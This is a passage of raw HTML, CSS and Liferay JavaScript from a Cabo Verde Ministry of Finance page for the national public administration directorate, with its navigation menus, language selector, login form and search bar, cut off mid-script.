.breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069929%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769155254835"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769130221824" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769155254846"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_usls" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="echl" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"echl","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#echl"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("echl",new Component.default(context,"#echl"),destroyConfig);else Liferay.component("echl",new Component.default(context),destroyConfig)});else if(false)Liferay.component("echl",new Component.default(context,"#echl"),destroyConfig);else Liferay.component("echl",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
